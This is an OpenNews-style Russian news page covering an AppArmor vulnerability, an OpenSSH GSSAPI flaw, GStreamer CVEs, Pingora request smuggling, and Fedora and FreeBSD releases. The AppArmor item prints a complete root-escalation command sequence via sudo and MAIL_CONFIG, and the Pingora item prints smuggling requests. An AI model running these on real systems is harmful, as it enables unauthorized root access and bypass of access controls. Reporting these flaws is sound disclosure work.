Проблемы присутствуют в LSM-модуле AppArmor начиная с ядра Linux 4.11, выпущенного в 2017 году, и проявляются в дистрибутивах, использующих AppArmor, таких как Ubuntu, Debian, openSUSE и SUSE (начиная с openSUSE/SUSE 16 по умолчанию задействован SELinux, но AppArmor оставлен в качестве опции). Патчи с устранением уязвимостей переданы разработчикам ядра Linux и в ближайшие дни будут предложены пользователям в составе обновлений 6.18.18, 6.19.8, 6.12.77, 6.6.130, 6.1.167, 5.15.203 и 5.10.253. Исправление также включено в сегодняшние обновления пакетов с ядром для Ubuntu. Попутно в Ubuntu выпущены обновления пакетов sudo, sudo-ldap и util-linux (в состав входит утилита su), в которых устранены недоработки, позволявшие эксплуатировать уязвимость в AppArmor. В Debian обновление в процессе подготовки.

Проблемы вызваны наличием в AppArmor фундаментальной уязвимости класса "обманутый посредник" ("confused-deputy"), позволяющей непривилегированным пользователям загружать, заменять и удалять произвольные профили AppArmor. Данная уязвимость напрямую может использоваться для отключения защиты программ и сервисов от локальных и удалённых атак (через запись псевдофайлов /sys/kernel/security/apparmor/.load, .replace и .remove, например, для снятия ограничений в cupsd и rsyslogd), вызова отказа в обслуживании (через применение запрещающих профилей) и обхода ограничений пространств имён (через загрузку нового AppArmor-профиля "userns", например, для /usr/bin/time, позволяющего создавать неограниченные user namespace).

Возможность замены профилей AppArmor также позволяет добиться получения root-привилегий через привязку к привилегированным утилитам, таким как su и sudo, новых профилей, блокирующих доступ к некоторым системным вызовам. В частности, права root можно получить блокировав операцию setuid (CAP_SETUID) для утилиты sudo в сочетании с манипуляцией переменной окружения MAIL_CONFIG для смены каталога с настройками для почтового сервера Postfix.

Суть метода в том, что при возникновении проблем утилита sudo отправляет администратору письмо, запуская /usr/sbin/sendmail. Блокировав сброс привилегий можно добиться запуска данного процесса с правами root, а выставив перед запуском sudo переменную окружения MAIL_CONFIG можно передать утилите sendmail другие настройки, в том числе указать свой обработчик postdrop, запускаемый при отправке почты.


   $ mkdir /tmp/postfix

   $ cat > /tmp/postfix/main.cf << "EOF"
   command_directory = /tmp/postfix
   EOF

   $ cat > /tmp/postfix/postdrop << "EOF"
   #!/bin/sh
   /usr/bin/id >> /tmp/postfix/pwned
   EOF

   $ chmod -R 0755 /tmp/postfix

   $ apparmor_parser -K -o sudo.pf << "EOF"
   /usr/bin/sudo {
     allow file,
     allow signal,
     allow network,
     allow capability,
     deny capability setuid,
   }
   EOF

  $ su -P -c 'stty raw && cat sudo.pf' "$USER" > /sys/kernel/security/apparmor/.replace
   Password: 

  $ env -i MAIL_CONFIG=/tmp/postfix /usr/bin/sudo whatever

   sudo: PERM_SUDOERS: setresuid(-1, 1, -1): Operation not permitted
   sudo: unable to open /etc/sudoers: Operation not permitted
   sudo: setresuid() [0, 0, 0] -> [1001, -1, -1]: Operation not permitted
   sudo: error initializing audit plugin sudoers_audit

   $ cat /tmp/postfix/pwned
   uid=0(root) gid=1001(jane) groups=1001(jane),100(users)

В качестве других способов повышения привилегий упоминаются уязвимости в коде AppArmor, работающем на уровне ядра Linux. Показано как получить права root при помощи уязвимостей, вызванных двойным выполнением функции free() и обращением к уже освобождённой области памяти (use‑after‑free) в коде загрузки и замены профилей AppArmor. Например, AppArmor сохраняет профиль в структуре aa_loaddata, память для которой выделяется в slab-кэше kmalloc-192, при этом из-за состояния гонки не исключено обращение к памяти, которую занимала структура, после её освобождения. Данную проблему можно использовать для получения контроля над освобожденной памятью и перераспределения освобождённой страницы памяти для маппинга содержимого файла /etc/passwd и перезаписи строки с паролем root.

  1. OpenNews: AppArmor и Yama будут включены в Linux-ядро 2.6.36
  2. OpenNews: Root-уязвимость в инструментарии управления пакетами Snap
  3. OpenNews: Уязвимости в PAM и libblockdev, позволяющие получить права root в системе
  4. OpenNews: Уязвимость в Glibc ld.so, позволяющая получить права root в большинстве дистрибутивов Linux
  5. OpenNews: Выявлена возможность обхода ограничений доступа к "user namespace" в Ubuntu
Обсуждение (112 +28) | Тип: Проблемы безопасности |
·13.03.2026 Уязвимость в GSSAPI-патче к OpenSSH, удалённо эксплуатируемая на стадии до аутентификации (79 +9)
  В применяемом во многих дистрибутивах Linux патче gssapi.patch, добавляющем в OpenSSH поддержку обмена ключей на базе GSSAPI, выявлена уязвимость (CVE-2026-3497), приводящая к разыменованию указателя, повреждению памяти и обходу механизма разделения привилегий (Privsep). Уязвимость может быть эксплуатирована удалённо на стадии до осуществления аутентификации. Выявивший проблему исследователь продемонстрировал инициирование аварийного завершения процесса через отправку на SSH-сервер одного модифицированного сетевого пакета. Не исключается, что помимо отказа в обслуживании, существуют более опасные варианты эксплуатации уязвимости.

Примечательно, что в своё время разработчики OpenSSH отказались принимать в основной состав изменение для поддержки GSSAPI из-за сомнений в его безопасности. При этом многие дистрибутивы Linux включили данный патч в свои пакеты c OpenSSH. В обиходе встречается несколько версий GSSAPI-патча, но в большинстве из них имеется приводящая к уязвимости ошибка. Исправление пока доступно только в форме патча, изменения в котором сводятся к замене вызова функции sshpkt_disconnect() на ssh_packet_disconnect() в файле kexgsss.c.

В настоящее время наличие уязвимости подтверждено в Debian и Ubuntu. В остальных дистрибутивах применение проблемного патча и его подверженность уязвимости уточняется (SUSE/openSUSE, RHEL, Gentoo, Arch, Fedora). Уязвимость проявляется только при включении в настройках опции "GSSAPIKeyExchange yes". На возможность эксплуатации также влияют опции компилятора с которыми в дистрибутивах собран пакет.

Причиной возникновение уязвимости является ошибка в функции sshpkt_disconnect(), из-за которой процесс не завершался после поступления disconnect-сообщения, что позволяло атакующему на стадии согласования ключей отправить не предусмотренный логикой работы сервера тип GSSAPI-сообщения. После поступления внепланового GSSAPI-сообщения, сервер помещает его в очередь и не прерывает выполнение программы, но при этом не инициализирует переменные, определяющие параметры соединения. В дальнейшем в цикле обработки событий выполняется код, который читает неинициализированную структуру recv_tok из стека (читаются данные, оставшиеся в стеке от прошлого вызова функции), отправляет её привилегированному процессу через IPC и затем передаёт в функцию gss_release_buffer(), которая может вызвать функцию free() и освободить память для некорректного указателя, ссылающегося на случайную область памяти.

  1. OpenNews: Уязвимости в Samba, приводящие к переполнению буфера и выходу за границу базового каталога
  2. OpenNews: Обновление DNS-сервера BIND c устранением уязвимости, допускающей удалённое выполнение кода
  3. OpenNews: Пример анализа потенциально серьезной уязвимости в OpenSSH
  4. OpenNews: Уязвимость в поставляемом во FreeBSD варианте OpenSSH, допускающая удалённое выполнение кода
  5. OpenNews: Уязвимость в пакетах с OpenSSH из состава RHEL 9, допускающая удалённое выполнение кода
Обсуждение (79 +9) | Тип: Проблемы безопасности |
·13.03.2026 Предложение по переводу системных логов lastlog, btmp, utmp и wtmp на использование SQLite (225 +20)
  В списке рассылки linux-api выставлено на обсуждение предложение (RFC) заменить устаревшие реализации бинарных форматов системных журналов lastlog, btmp, utmp и wtmp на новые разделяемые библиотеки, использующие SQLite в качестве бэкенда. Инициатива направлена на решение накопившихся проблем, среди которых переполнение 32-разрядных счётчиков времени в 2038 году, отсутствие расширяемости, низкая производительность запросов и отсутствие атомарности при записи.

В настоящее время для хранения данных о сеансах и попытках аутентификации в Linux используются следующие бинарные файлы, имеющие фиксированную структуру:

  • /var/log/lastlog - время последнего входа (структура "struct lastlog" с полем "ll_time" 32-разрядного типа time_t);
  • /var/log/btmp - неудачные попытки входа;
  • /var/run/utmp - текущие сеансы;
  • /var/log/wtmp - история входов и выходов.

Формат данных файлов был разработан несколько десятилетий назад и имеет ряд фундаментальных ограничений:

  • Поле "tv_sec" в структуре "utmpx" и поле "ll_time" в "lastlog" имеют тип "int32_t", значение счётчиков времени на основе которого переполнится 19 января 2038 года. Из-за требований ABI‑совместимости даже на 64-разрядных системах эти поля остаются 32-разрядными, поэтому проблема затронет все установки Linux.
  • Фиксированный размер записей не позволяет добавлять новые поля (например, идентификатор контейнера, имя сервиса, IP-адрес) без полной замены формата и перекомпиляции всех утилит.
  • Утилиты last, lastb, who и lastlog вынуждены линейно перебирать содержимое файлов. При большом размере журналов без использования индексов, позволяющих эффективно фильтровать записи, нагрузка на систему ввода/вывода и задержки при выполнении запросов становятся неприемлемыми.
  • Запись в бинарный файл не является атомарной операцией. При сбое запись может быть частично повреждена.
  • Для исключения конфликтов при одновременной записи в журнал несколькими процессами (например, sshd и login) используются flock-блокировки, которые не гарантируют атомарность и могут приводить к взаимным блокировкам.

Автор RFC предлагает полностью отказаться от бинарных форматов в пользу специализированных разделяемых библиотек, использующих SQLite. Для каждого типа журналов создаётся отдельная библиотека с единообразным C-интерфейсом: liblastlog2, libbtmp2, libutmp2 и libwtmp2. Все библиотеки работают с БД, схема которых включает 64-разрядные временные метки (тип INTEGER) и индексы по пользователю и времени. Имеется возможность добавления новых полей без нарушения совместимости (через ALTER TABLE).

Среди доводов в пользу использования SQLite упоминается использование 64-разрядного типа INTEGER для хранения эпохального времени, задействование индексов для снижения ввода/вывода за счёт выборочного обращения к записями вместо полного сканирования, возможность добавления новых полей без изменения существующих записей, поддержка ACID-транзакций, режим WAL (Write-Ahead Logging) для конкурентного доступа без блокировок, проверенная надёжность работы SQLite.

Для обеспечения плавного перехода предлагается стратегия "двойной записи" (dual-write):

  • Программы, которые пишут в бинарные файлы (login, sshd, sudo, cron и др.), модифицируются так, чтобы одновременно выполнять запись и в старый бинарный файл, и в новую SQLite-базу через соответствующую библиотеку.
  • Разрабатываются новые версии утилит (last2, lastb2, who2, lastlog2), которые читают данные из SQLite-баз, используя индексы для быстрой работы. Старые утилиты продолжают работать с прежними файлами.
  • Через несколько лет, когда подавляющее большинство систем обновятся, поддержка записи в старые форматы может быть отключена, а старые утилиты - объявлены устаревшими.

Вопросы, выставленные для дополнительного обсуждения:

  • Целесообразность разделения на отдельные библиотеки или объединения в одну (например, libsession2).
  • Выбор имён для библиотек и утилит (сохранить исторические названия или перейти к более общим).
  • Расположение файлов баз данных (/var/lib/ как для состояния приложений или /var/log/ как для логов).
  • Механизм версионирования схемы и миграции.
  • Параметры производительности SQLite для различных сценариев (серверы, встраиваемые системы).
  • Предоставление fallback-бэкенда, хранящего журналы в упрощённом бинарном формате, для систем, на которых SQLite может оказаться избыточным (например, встраиваемые устройства с жёсткими ограничениями по памяти).

  1. OpenNews: Для избавления Glibc от проблемы 2038 года предложено прекратить использование utmp
  2. OpenNews: Уязвимость в SQLite, позволяющая удалённо атаковать Chrome через WebSQL
  3. OpenNews: Проект Redka развивает реализацию протокола и API Redis поверх SQLite
  4. OpenNews: Эксперимент с использованием SQLite в качестве контейнера для архивирования файлов
  5. OpenNews: Google использовал большую языковую модель для выявления уязвимости в SQLite
Обсуждение (225 +20) | Автор: Аноним | Тип: Тема для размышления |
·12.03.2026 Компания Igalia представила Moonforge, дистрибутив для встраиваемых систем (11 +8)
  Компания Igalia, известная своим участием в разработке таких свободных проектов, как GNOME, GTK, WebKitGTK, Epiphany, Maemo, GStreamer, Wine, Mesa и freedesktop.org, представила проект Moonforge, упрощающий создание и сопровождение собственных Linux-дистрибутивов для различных устройств и встраиваемых систем. Начинка дистрибутива формируется на основе сборочного инструментария и метаданных пакетов от проектов OpenEmbedded и Yocto. Специфичные для проекта наработки распространяются под лицензией MIT.

Moonforge предоставляет разработчикам и системным интеграторам каркас, набор файлов конфигурации и коллекцию компонентов для формирования атомарно обновляемых системных образов, основанных на применении уже проверенных и распространённых в индустрии технологий, таких как yocto, bitbake и kas. Для сформированных образов поддерживается упрощённый процесс установки обновлений и обеспечивается длительный цикл сопровождения. Основная цель проекта - предоставить разработчикам встраиваемых систем удобный инструментарий, дающий возможность сосредоточиться на развитии специфичной для их продукта функциональности и не тратить время на задачи, связанные с формированием и поддержанием дистрибутива.

Системный образ компонуется из набора готовых модулей Yocto. Каждый модуль отвечает за определённую возможность или поддержку конкретной целевой аппаратной платформы. Например, предлагаются модули для поддержки Docker, QEMU или Podman, управления обновлениями через RAUC, формирования графического интерфейса на базе композитного сервера Weston, запуска браузерного интерфейса на базе Webkit для интернет-киосков и сборки для плат Raspberri Pi 4 и 5.

Поддерживается три канала распространения релизов: stable (стабильная LTS-ветка), next (ветка, в которой развивается следующий LTS-релиз) и main (экспериментальная ветка, в которой ведётся разработка). Каждая ветка привязана к своей версии набора компонентов Yocto. Стабильная ветка обновляется раз в месяц и соответствует LTS-релизам Yocto.

Обновления доставляются в режиме OTA (Over-The-Air) с использованием инструментария Mender и устанавливаются атомарно через замену целиком всей системы. На накопителе создаётся два идентичных корневых раздела - активный и пассивный. Новое обновление устанавливается в пассивный раздел, никак не влияя на работу активного. После перезагрузки разделы меняются местами - раздел с новым обновлением становится активным, а прошлый активный раздел переводится в пассивный режим и ожидает установки следующего обновления. Если после обновления что-то пошло не так, осуществляется откат на прошлый вариант системы.

Для создания системных образов используется инструментарий BitBake, а для формирования конфигурации и обеспечения воспроизводимых сборок - kas. Сборки, обновления, отчёты об уязвимостях и метаданные SBOM (Software Bill of Materials) автоматически собираются и публикуются с использованием систем непрерывной интеграции и непрерывного развёртывания (CI/CD). Сборочная инфраструктура на базе Moonforge может быть развёрнута как на локальных серверах, так и в публичных или приватных облачных окружениях.

Для прозрачности и предсказуемости процессов создания производных продуктов в дистрибутиве применяется жёсткое разделение между upstream- и downstream-компонентами, позволяющее разработчикам при необходимости добавлять дополнительную функциональность поверх базовой начинки. Конфигурация определяется в декларативном представлении, используя формат YAML, и охватывает такие области как подключение внешних репозиториев, активация модулей Yocto, управление зависимостями между компонентами дистрибутива, применение дополнительных патчей и изменение применяемых по умолчанию системных настроек.

  1. OpenNews: Компания Collabora представила Apertis 2024.3, дистрибутив для электронных устройств
  2. OpenNews: Дистрибутив Chimera Linux, сочетающий ядро Linux с окружением FreeBSD
  3. OpenNews: Доступен Oryx Linux, новый дистрибутив для встраиваемых систем
  4. OpenNews: Выпуск дистрибутива для мобильных телефонов NemoMobile 0.7
  5. OpenNews: Доступен дистрибутив Amazon Linux 2023
Обсуждение (11 +8) | Тип: Программы | Интересно
·11.03.2026 Бета-тестирование Fedora Linux 44. Инициатива по продвижению инноваций в Fedora (128 +12)
  Представлена бета-версия дистрибутива Fedora Linux 44, ознаменовавшая переход на финальную стадию тестирования, при которой допускается только исправление критических ошибок. Релиз запланирован на 14 апреля. Выпуск охватывает Fedora Workstation, Fedora KDE Plasma Desktop, Fedora Server, Fedora IoT, Fedora CoreOS, Fedora Cloud Base, Fedora IoT Edition, Fedora Silverblue, Fedora Kinoite и Live-сборки, поставляемые в форме спинов c пользовательскими окружениями Xfce, MATE, Cinnamon, LXDE, Phosh, Miracle, LXQt, Budgie, Sway и Cosmic. Сборки сформированы для архитектур x86_64, Power64 и ARM64 (AArch64).

Наиболее значимые изменения в Fedora Linux 44:

  • Проведена работа по доведению инфраструктуры для воспроизводимых сборок до охвата не менее чем 99% пакетов в репозитории Fedora. В прошлых выпусках охват воспроизводимыми сборками оценивался в 90%, благодаря внесению в сборочную систему изменений, синхронизирующих метаданные о времени модификации файлов с эталонным исходным кодом, а также обеспечивающих постоянный порядок перечисления метаданных и структур в бинарных файлах. Для обеспечения воспроизводимых сборок в оставшихся 10% к участию были привлечены сопровождающие проблемных пакетов. Воспроизводимые сборки дают пользователю возможность лично убедиться, что распространяемые в пакетах бинарные файлы собраны из предоставляемого исходного кода и не содержат скрытых изменений, осуществлённых в результате компрометации компилятора или сборочного инструментария.
  • Во всех вариантах дистрибутива со средой рабочего стола KDE (Fedora KDE Plasma Desktop Edition, Fedora KDE Plasma Mobile Spin и Fedora Kinoite) для настройки системы после установки задействован развиваемый проектом KDE мастер начальной настройки Plasma Setup, а в инсталляторе Anaconda отключены пересекающиеся с данным приложением стадии конфигурирования системы.
  • Во всех редакциях с KDE менеджер входа SDDM заменён на Plasma Login Manager, развиваемый проектом KDE.
  • Переработана редакция Fedora Games Lab, предлагающая подборку пакетов и настроек для любителей компьютерных игр. В новом варианте обновлён программный стек для запуска игр и задействованы актуальные технологии, такие как Wayland и PipeWire.
  • Среда рабочего стола GNOME обновлена до ветки 50, в которой прекращена поддержка X11 и реализована новая система сохранения сеансов.
  • Пользовательское окружение Budgie обновлено до ветки 10.10, переведённой на Walyand.
  • В инсталляторе Anaconda изменена логика создания в установленной системе сетевых профилей (файлов с настройками для NetworkManager). Подобные профили теперь создаются не для всех имеющихся проводных сетевых устройств, а только для устройств, настроенных в процессе установки через GUI, загрузочные опции или kickstart-файл. Создание профилей для всех доступных устройств, а не только выбранных пользователем, требовало удаления лишних профилей после установки и вызывало трудности при последующей необходимости изменения настроек.
  • На системах с архитектурой Аarch64 обеспечен автоматический выбор файла описания оборудования DTB (Device Tree Blobs) для загрузчика UEFI, что решило проблемы с загрузкой Live-сборок Fedora на ARM-ноутбуках, поставляемых с Windows.
  • В Live-сборках задействован набор скриптов livesys-scripts для настройки рабочего окружения и новые возможности инструментария Dracut для автоматического создания сохраняемого между перезагрузками оверлейного хранилища при записи образа на USB-накопители.
  • Обновлены версии пакетов: GCC 16.1, LLVM 22, Ruby 4.0, Go 1.26, binutils 2.46, glibc 2.43, gdb 16.3, CMake 4.0, MariaDB 11.8, IBus 1.5.34, uutils-coreutils 0.5, nushell 0.109.2, Django 6.x, TagLib 2, Helm 4, Ansible 13, TeXLive 2025, GHC 9.10, PHP 8.5.
  • Продолжена работа по переводу инфраструктуры непрерывной интеграции (dist-git CI), выполняющей пересборку RPM-пакетов после внесения изменений или обновления версий, на использование по умолчанию инструментария Packit вместо Fedora CI и Zuul.
  • В репозиторий добавлен инструментарий с пакетным менеджером Nix, позволяющий устанавливать пакеты в формате Nix из коллекции nixpkgs. Пакеты можно ставить в однопользовательском (в домашний каталог пользователя) и многопользовательском (в каталог /nix) режимах.
  • Включено по умолчанию использование жёстких ссылок для связывания идентичных файлов, устанавливаемых из разных пакетов в иерархию /usr. Создание жёсткой ссылки осуществляется автоматически при установке пакета обработчиком на стадии "post install".
  • Прекращена поставка сборок QEMU для 32-разрядных хост-систем (i686). Изменение отражает работу проекта QEMU по удалению поддержки 32-разрядных хост-систем.
  • Из состава атомарных редакций Fedora для десктоп систем удалены исполняемые файлы и библиотеки FUSE 2 (ранее данная версия была объявлена устаревшей и все пакеты переведены на использование FUSE 3). Также прекращена поддержка устаревших правил polkit, поставлявшихся в файлах с расширением pkla.
  • PackageKit переключён на использование нового бэкенда DNF5, собранного с библиотекой libdnf5.
  • В редакции дистрибутива с композитным менеджером MiracleWM оболочка рабочего стола nwg-shell заменена на Dank Material Shell.
  • По умолчанию активирован модуль ядра NTSYNC, позволяющий существенно поднять производительность Windows-игр, запускаемых при помощи Wine. Модуль реализует символьное устройство /dev/ntsync и набор примитивов для синхронизации, применяемых в ядре Windows NT. Значительный прирост производительности достигается благодаря избавлению от накладных расходов, связанных с применением RPC в пространстве пользователя.
  • В Fedora Cloud вместо отдельного раздела /boot теперь предлагается одноимённый подраздел Btrfs.
  • Прекращена поставка пакета libreoffice-KF5 с компонентами для интеграции LibreOffice с Qt5, на смену которому пришёл пакет libreoffice-kf6, обеспечивающий интеграцию с Qt6.

Дополнительно можно отметить инициативу по реформированию процесса разработки Fedora, выставленную на обсуждение Джефом Спалета (Jef Spaleta), лидером проекта Fedora. Джеф предлагает создать "песочницу" для упрощения тестирования новых идей и экспериментирования с новыми технологиями в дистрибутиве, без риска снижения стабильности основного проекта.

Предполагается, что инновационные идеи по развитию дистрибутива будут развиваться бок о бок с основным дистрибутивом, и со временем могут быть интегрированы в основной состав в случае выполнения определённых условий, подтверждения ценности для проекта и наличия интереса других разработчиков. Жизненный цикл экспериментальных технологий подразумевает наличие нескольких этапов становления с рецензированием в контрольных точках, привязанных ко времени, и переходом на другой этап после достижения соответствия определённым для каждого этапа критериям.

  1. OpenNews: Выпуск дистрибутива Fedora Linux 43
  2. OpenNews: В Fedora утверждены правила использования AI-инструментов при разработке
  3. OpenNews: Перенос разработки Fedora с Pagure на платформу совместной разработки Forgejo
  4. OpenNews: Стратегия развития проекта Fedora до 2028 года
  5. OpenNews: Утверждено обеспечение повторяемых сборок в Fedora 43
Обсуждение (128 +12) | Тип: Программы |
·11.03.2026 10 уязвимостей в GStreamer, приводящих к удалённому выполнению кода (75 +16)
  В мультимедийном фреймворке GStreamer, используемом в GNOME, выявлено 10 уязвимостей, все из которых помечены как допускающие удалённое выполнение кода при обработке некорректно оформленных мультимедийных данных в форматах AVI, RTP, H.266, JPEG, ASF и RealMedia, а также субтитров DVB-SUB. Двум проблемам присвоен уровень опасности 8.8 из 10, а остальным 7.8. Восемь уязвимостей приводят к записи данных за пределы буфера, а две к целочисленному переполнению.
  • CVE-2026-3085, CVE-2026-3083 - переполнения буфера в плагине rtp, возникающее из-за отсутствия должной проверки размера и данных при обработке полей X-QDM RTP.
  • CVE-2026-2923 - переполнение буфера при обработке некорректных координат в субтитрах DVB-SUB.
  • CVE-2026-3081 - переполнение буфера из-за некорректной проверки размера структур при разборе формата H.266 (VVC, Versatile Video Coding).
  • CVE-2026-3082 - переполнение буфера из-за отутствия должных проверок размера при разборе таблиц Хаффмана в изображениях JPEG.
  • CVE-2026-2920 - переполнение буфера из-за отсутствия должных проверок размера при разборе заголовков мультимедийных контейнеров в формате ASF.
  • CVE-2026-2922 - переполнение буфера из-за некорректной проверки структур при разборе мультимедийных контейнеров в формате RealMedia.
  • CVE-2026-2921 - целочисленное переполнение при разборе RIFF-блоков с палитрой в файлах AVI.
  • CVE-2026-3084 - целочисленное переполнение в реализвции кодека H.266 при разборе секций с изображениями.
  • CVE-2026-3086 - переполнение буфера в реализвции кодека H.266 при разборе APS-блоков.

Библиотека GStreamer применяется для разбора мультимедийных файлов в приложениях Nautilus (GNOME Files), GNOME Videos и Rhythmbox, а также в развиваемом проектом GNOME поисковом движке localsearch (ранее назывался tracker-miners). Данный движок устанавливается во многих дистрибутивах в качестве зависимости к пакету tracker-extract, применяемому в GNOME для автоматического разбора метаданных в новых файлах. Среди прочего, указанный сервис индексирует все файлы в домашнем каталоге без каких-либо действий со стороны пользователя. Таким образом, для атаки достаточно добиться появления в каталоге пользователя специально созданного мультимедийного файла и уязвимость будет эксплуатирована во время его автоматической индексации.

В большинстве дистрибутивов с GNOME компоненты localsearch (tracker-miners) активируются по умолчанию и загружаются как жёсткая зависимость к файловому менеджеру Nautilus (GNOME Files). При этом начиная c GNOME 46 процесс localsearch запускается с использованием sandbox-изоляции. Для отключения извлечения метаданных можно удалить файлы с правилами из каталога /usr/share/localsearch3/extract-rules/ или /usr/share/tracker3-miners/extract-rules/.

Уязвимости устранены в обновлении GStreamer 1.28.1. Статус устранения уязвимостей в дистрибутивах можно оценить на данных страницах (если страница недоступна, значит разработчики дистрибутива ещё не приступили к рассмотрению проблемы): Debian, Ubuntu, SUSE, RHEL, Gentoo, Arch, Fedora, FreeBSD.

  1. OpenNews: Доступен мультимедийный фреймворк GStreamer 1.28.0
  2. OpenNews: В мультимедийном фреймворке GStreamer выявлено 29 уязвимостей
  3. OpenNews: Уязвимости в GStreamer, приводящие к выполнению кода при обработке файлов SRT и PGS
  4. OpenNews: Уязвимости в VLC и GStreamer, способные привести к выполнению кода при обработке контента
  5. OpenNews: Уязвимость в библиотеке libgsf, затрагивающая GNOME
Обсуждение (75 +16) | Тип: Проблемы безопасности |
·10.03.2026 Уязвимости в проекте Pingora, позволяющие вклиниться в сторонние запросы (117 +19)
  Компания Cloudflare объявила об устранении трёх уязвимостей во фреймворке Pingora, двум из которых присвоен критический уровень опасности (9.3 из 10). Фреймворк Pingora написан на языке Rust и предназначен для разработки защищённых высокопроизводительных сетевых сервисов. Построенный при помощи Pingora прокси используется в сети доставки контента Cloudflare и обрабатывает более 40 млн запросов в секунду. Уязвимости устранены в выпуске Pingora 0.8.0.

Две наиболее опасные уязвимости допускают проведение атак класса "HTTP Request Smuggling", позволяющих обходить системы ограничения доступа и вклиниваться в содержимое запросов других пользователей, обрабатываемых в том же потоке между фронтэндом и бэкендом (например, для подстановки вредоносного JavaScript-кода в сеанс другого пользователя с сайтом). Проблемы выявлены участником программы Bug Bounty, предусматривающей выплату вознаграждения за обнаружение уязвимостей.

В схеме с обращением к бэкенду через обратный прокси запросы клиентов принимает дополнительный узел, который устанавливает длительно действующее TCP-соединение с бэкендом, осуществляющим непосредственную обработку запросов. Через данное общее соединение обычно передаются запросы разных пользователей, которые следуют по цепочке один за другим с разделением средствами протокола HTTP. Атаки класса HTTP Request Smuggling возникают из-за разной трактовки HTTP-заголовков и спецификаций протокола HTTP на фронтэндах и бэкендах, например, когда фронтэнд использует для определения размера запроса HTTP-заголовок "Content-Length", а бэкенд "Transfer-Encoding: chunked".

Первая уязвимость CVE-2026-2835 присутствует в коде разбора запросов HTTP/1.0 и вызвана некорректной обработкой заголовка "Transfer-Encoding" с несколькими значениями, а также использованием закрытия соединения как признака конца тела запроса (close-delimited). Pingora проверял только вариант "Transfer-Encoding: chunked" и игнорировал данный заголовок, если в нём указывалось несколько значений. В этой ситуации Pingora не учитывал размер в заголовке "Content-Length", а считал телом запроса все данные, полученные до закрытия соединения.

Через указание нескольких значений в заголовке "Transfer-Encoding" атакущий мог создать условия, при которых на бэкенд перенаправлялся запрос, фактический размер которого не соответствовал размеру chunked-цепочки, вычисленному на основе заголовка "Transfer-Encoding. Pingora перенаправлял все полученные данные как один запрос, а бэкенд, например, Node.js, вычислял запрос на основе "Transfer-Encoding: chunked" и оставшийся хвост обрабатывал как начало другого запроса.


   GET / HTTP/1.0
   Host: example.com
   Connection: keep-alive
   Transfer-Encoding: identity, chunked
   Content-Length: 29

   0

   GET /admin HTTP/1.1
   X:


Вторая уязвимость CVE-2026-2833 вызвана некорректной обработкой HTTP-заголовка "Upgrade" в запросах HTTP/1.1. При наличии в запросе заголовка "Upgrade" прокси сразу пробрасывал к бэкенду и остальные данные запроса, следующие за заголовком "Upgrade", не дожидаясь от бэкенда ответа с кодом 101 (Switching Protocols). Из-за этого синхронизация потока между прокси и бэкендом нарушалась и бэкенд воспринимал отправленные после заголовка "Upgrade" данные как отдельный запрос, и отправлял результат выполнения этого запроса в ответ на пришедший следом запрос другого пользователя.


   GET / HTTP/1.1
   Host: example.com
   Upgrade: foo


   GET /admin HTTP/1.1
   Host: example.com


Проблемы проявляются при использовании Pingora в форме обратного прокси (ingress proxy), транслирующего запросы пользователей к бэкендам с использованием протоколов HTTP/1.0 или HTTP/1.1. Применяемая в сети доставки контента Cloudflare конфигурация Pingora не позволяла эксплуатировать уязвимости, так как Pingora в CDN не используется в роли ingress-прокси, перенаправляет запросы только с использованием протокола HTTP/1.1, блокирует запросы с некорректными значениями Content-Length, перенаправляет только одно значение заголовка "Transfer-Encoding: chunked" и подставляет в запросы с заголовком "Upgrade:" дополнительный заголовок "Connection: close", не позволяющий передавать дополнительные запросы в том же соединении.

Третья уязвимость CVE-2026-2836 (степень опасности 8.4 из 10) приводит к отравлению кэша (cache poisoning) из-за генерации ключа размещения данных в кэше (CacheKey) только на основе пути из URI, игнорируя содержимое заголовка "Host". Подобная недоработка приводит к формированию одинаковых ключей кэширования для одинаковых HTTP-путей к разным хостам. Уязвимость может использоваться для подмены содержимого кэша при использовании режима кэширования для нескольких хостов. В Pingora кэширование является экспериментальной функцией, не рекомендованной для рабочих внедрений.

  1. OpenNews: Выпуск Pingora 0.7, фреймворка для создания сетевых сервисов
  2. OpenNews: SMTP Smuggling - новая техника спуфинга почтовых сообщений
  3. OpenNews: Атака Continuation flood, приводящая к проблемам на серверах, использующих HTTP/2.0
  4. OpenNews: Атака на системы фронтэнд-бэкенд, позволяющая вклиниться в сторонние запросы
  5. OpenNews: Новая атака на системы фронтэнд-бэкенд, позволяющая вклиниться в запросы
Обсуждение (117 +19) | Тип: Проблемы безопасности |
·10.03.2026 Релиз FreeBSD 14.4 (237 +32)
  После девяти месяцев разработки сформирован релиз FreeBSD 14.4. Установочные образы подготовлены для архитектур amd64, i386, aarch64, armv7, powerpc, powerpc64 и riscv64. Дополнительно подготовлены сборки для систем виртуализации (QCOW2, VHD, VMDK, raw) и облачных окружений Amazon EC2, Google Compute Engine и Vagrant.

Следующее обновление FreeBSD 14.5 запланировано на сентябрь 2026 года. Поддержка нынешнего выпуска FreeBSD 14.4 будет осуществляться до 31 декабря 2026 года, а прошлого выпуска FreeBSD 14.3 - до 30 июня 2026 года. В целом ветка FreeBSD 14 будет сопровождаться до 30 ноября 2028 года, а ветка FreeBSD 13.x до 30 апреля 2026 года. Параллельно развивается ветка FreeBSD 15, следующий выпуск (15.1) в которой намечен на 2 июня 2026 года.

Основные изменения во FreeBSD 14.4:

  • Добавлена утилита sndctl для управления настройками звуковых карт.
  • В утилиту swapon добавлена поддержка шифрованных файлов подкачки, для определения которых через fstab можно использовать md-устройства с суффиксом ".eli".
  • В утилиту nuageinit, выполняющую инициализацию виртуальных машин, добавлена поддержка cloud-init, конфигурирования по сети и управления пакетами. Для совместимости с cloud-init добавлены команды 'runcmd', 'packages', 'fqdn', 'hostname', 'sudo', 'write_files', 'nameservers', 'tzsetup' и 'doas'. Реализован полноценный парсер формата YAML. Включено ведение лога. Реализованы команды "chpasswd", 'wakeonlan', 'set-name' и 'match.driver'.
  • Консольный шрифт spleen обновлён до версии 2.2.0 и расширен дополнительными символами (длинное тире, короткое тире, дефис, угловые скобки, белый квадрат, крест и двойной крест). Улучшено выравнивание символов на экранах с высокой плотностью пикселей. В консольный шрифт gallant, который теперь включает более 4300 глифов, добавлена поддержка кириллицы и наборов с математическими символами, стрелками , валютами и рамками.
  • В состав включена файловая система 9P (p9fs), которую можно использовать с устройствами virtio-9p и гипервизором Bhyve для организации доступа из виртуальных машин к содержимому файловой системы хост-окружения. Для загрузки драйвера в loader.conf следует использовать настройку "virtio_p9fs_load=YES".
  • В файловой системе tarfs налажена возможность работы с файлами размером более 4 ГБ.
